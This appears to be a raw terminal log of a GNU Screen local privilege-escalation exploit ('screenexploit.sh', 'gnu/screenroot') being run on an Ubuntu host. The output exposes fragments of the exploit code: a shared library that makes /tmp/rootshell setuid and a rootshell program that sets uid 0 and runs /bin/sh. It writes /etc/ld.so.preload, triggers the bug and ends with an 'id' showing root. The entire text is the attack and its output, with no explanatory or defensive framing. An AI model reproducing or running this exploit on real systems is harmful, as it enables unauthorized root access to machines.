 @ubuntu:/dev/shm$ ./screenexploit.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
chmod("/tmp/rootshell", 04755);
^
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
setuid(0);
^
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
setgid(0);
^
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
seteuid(0);
^
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
setegid(0);
^
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
execvp("/bin/sh", NULL, NULL);
^
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
There is a screen on:
1187.pts-0.ubuntu (Attached)
1 Socket in /tmp/screens/S-
# id
uid=0(root) gid=0(root) groups=0(root),1000(joker)